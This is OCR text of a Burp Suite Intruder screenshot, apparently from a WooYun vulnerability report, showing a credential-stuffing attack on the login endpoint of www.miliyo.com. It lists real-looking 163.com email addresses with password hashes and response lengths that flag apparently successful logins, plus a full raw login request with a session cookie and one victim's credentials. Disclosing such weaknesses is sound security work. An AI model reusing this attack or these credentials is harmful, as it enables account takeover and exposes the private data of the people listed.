 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Tim... Length :-2 ":1 Comment
2364 zz672200@163.com 3c741deba19ec05817a9c... 200 661
5142 lukibell@163.com 2a53ddf864e2fe5693a9b... 200 661
6310 easternw@163.com feb8dc0697a2e0a947c6e... 200 661
0 200 553 baseline request
1 liulin4507@163.com 98641e30ace18a76f07bd... 200 547
2 xing-dong@163.com 68b27c1ed9f30109768dc... 200 547
3 bestaa@163.com 42eb86ef3df5a288ceda2... 200 547
4 xzmy130@163.com 54021f5a9b95ac859c798... 200 547
5 tuotuo1111@163.com 5be1547450f0ea617cf84... 200 547
Request Response
Raw Params Headers Hex
POST /login/i_login HTTP/1.1
Host: www.miliyo.com
Proxy-Connection: keep-alive
Content-Length: 68
Accept: */*
X-Requested-With: XMLHttpRequest
Origin: http://www.miliyo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.4.6.2000 Chrome/30.0.1599.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.miliyo.com/login
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: PHPSESSID=3j5aqpdhbuopdljnhtvrj1i0t3; route=aaa391650e98546799eb2f3abbcfdd33
Connection: close
account=easternw@163%2ecom&password=feb8dc0697a2e0a947c6e20dc4ec3ebc
拖拽上传
? < + > Type a search term 0 matches
www.wooyun.org
Finished